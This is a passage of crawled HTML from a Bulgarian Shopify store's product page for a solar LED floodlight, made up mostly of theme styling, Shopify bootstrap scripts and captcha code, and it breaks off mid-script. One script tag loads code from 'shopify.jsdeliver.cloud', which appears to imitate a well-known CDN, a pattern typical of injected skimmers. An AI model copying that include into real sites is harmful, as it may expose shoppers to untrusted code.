

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://oferti4ka.com/products/led-%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80-300w-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE-%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-ip67-5-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0
body_size: 57316
content:
<!doctype html>
<html class="no-js" lang="bg-BG">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://oferti4ka.com/products/led-%d0%bf%d1%80%d0%be%d0%b6%d0%b5%d0%ba%d1%82%d0%be%d1%80-300w-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd-%d0%bf%d0%b0%d0%bd%d0%b5%d0%bb-%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-ip67-5-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc%d0%b0-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg=="></script>
    <script src="//oferti4ka.com/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181725001167" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 р
 &ndash; Oferti4ka.com</title>

    
      <meta name="description" content="Описание Изключително мощна соларна лампа тип прожектор с ярка LED светлина. Захранва се от слънчева и дневна светлина посредством фотоволтаичен панел. Той преобразува светлинната енергия в електрическа, зареждайки акумулаторна. Щом се стъмни, светлинен сензор активира светлината на лампата автоматично. Прожектора може">
    

    

<meta property="og:site_name" content="Oferti4ka.com">
<meta property="og:url" content="https://oferti4ka.com/products/led-%d0%bf%d1%80%d0%be%d0%b6%d0%b5%d0%ba%d1%82%d0%be%d1%80-300w-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd-%d0%bf%d0%b0%d0%bd%d0%b5%d0%bb-%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-ip67-5-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc%d0%b0-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0">
<meta property="og:title" content="LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 р">
<meta property="og:type" content="product">
<meta property="og:description" content="Описание Изключително мощна соларна лампа тип прожектор с ярка LED светлина. Захранва се от слънчева и дневна светлина посредством фотоволтаичен панел. Той преобразува светлинната енергия в електрическа, зареждайки акумулаторна. Щом се стъмни, светлинен сензор активира светлината на лампата автоматично. Прожектора може"><meta property="og:image" content="http://oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234">
  <meta property="og:image:secure_url" content="https://oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234">
  <meta property="og:image:width" content="450">
  <meta property="og:image:height" content="450"><meta property="og:price:amount" content="99.90">
  <meta property="og:price:currency" content="BGN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 р">
<meta name="twitter:description" content="Описание Изключително мощна соларна лампа тип прожектор с ярка LED светлина. Захранва се от слънчева и дневна светлина посредством фотоволтаичен панел. Той преобразува светлинната енергия в електрическа, зареждайки акумулаторна. Щом се стъмни, светлинен сензор активира светлината на лампата автоматично. Прожектора може">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="w15sMzRmmrupf87FnAdGZCOv05TgsN5rea_cT_jTjrI">
<meta name="google-site-verification" content="w15sMzRmmrupf87FnAdGZCOv05TgsN5rea_cT_jTjrI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33718370442/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://oferti4ka.com/products/led-%d0%bf%d1%80%d0%be%d0%b6%d0%b5%d0%ba%d1%82%d0%be%d1%80-300w-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd-%d0%bf%d0%b0%d0%bd%d0%b5%d0%bb-%d0%b4%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-ip67-5-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc%d0%b0-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=bg-BG"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b1fe4b004c28794ab57f1ee067b9f67f","betas":["rich-media-storefront-analytics"],"domain":"oferti4ka.com","predictiveSearch":true,"shopId":33718370442,"locale":"bg"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "instrumag.myshopify.com";
Shopify.locale = "bg-BG";
Shopify.currency = {"active":"BGN","rate":"1.0"};
Shopify.country = "BG";
Shopify.theme = {"name":"shrine-theme-pro-1","id":171657789771,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "oferti4ka.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D1oA7uoL.bg-BG.esm.js"></script>
<script defer="defer" async type="module" src="//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Clb9vh8n.esm.js"></script>
<script type="module">
  await import("//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D1oA7uoL.bg-BG.esm.js");
await import("//oferti4ka.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Clb9vh8n.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/worldphoneize.app\/js\/v1.js?shop=instrumag.myshopify.com","https:\/\/sdks.automizely.com\/recommendations\/v1\/pz-recommendations.umd.js?connection_id=4bd387424550f29fc22da6aa9c160f10_v1\u0026org_id=db19b831690d67f70b1d775bea62ced9_v1\u0026app_key=instrumag\u0026app_name=personalization\u0026shop=instrumag.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33718370442,"offset":7200,"reqid":"fbe50511-7a50-4ce0-a186-56d267b5cb82-1762120442","pageurl":"oferti4ka.com\/products\/led-%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80-300w-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE-%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-ip67-5-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0","u":"d4e5312ff998","p":"product","rtyp":"product","rid":8515477504331};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Защитено с hCaptcha',privacyText:'Поверителност',termsText:'Условия'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//oferti4ka.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://oferti4ka.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.bg.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://oferti4ka.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//oferti4ka.com/cdn/shop/t/34/compiled_assets/scripts.js?9682"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//oferti4ka.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//oferti4ka.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 219, 219, 219;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 171, 64;
        --color-base-accent-1: 221, 29, 29;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #dbdbdb;
        --gradient-base-accent-1: linear-gradient(246deg, rgba(255, 183, 0, 1) 9%, rgba(255, 183, 0, 1) 100%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//oferti4ka.com/cdn/shop/t/34/assets/base.css?v=7724266345506074871725001167" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//oferti4ka.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//oferti4ka.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//oferti4ka.com/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821725001167"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"{{amount}} лв"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false}},"settings":{"copyright":"Powered by Globo <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"bg"},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":0,"url":"https://form.globosoftware.net/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
